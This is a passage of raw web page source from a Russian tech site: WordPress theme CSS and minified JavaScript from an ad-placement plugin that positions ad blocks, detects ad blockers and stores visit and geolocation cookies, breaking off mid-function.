		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else 